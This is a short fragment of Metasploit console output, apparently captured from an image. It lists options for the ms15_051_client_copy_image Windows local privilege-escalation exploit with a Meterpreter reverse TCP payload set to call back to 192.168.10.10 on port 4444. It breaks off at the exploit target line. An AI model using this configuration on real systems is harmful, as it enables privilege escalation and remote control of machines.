 msf exploit(ms15_051_client_copy_image) > show options
Module options (exploit/windows/local/ms15_051_client_copy_image):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 192.168.10.10 yes The listen address
LPORT 4444 yes The listen port
Exploit target: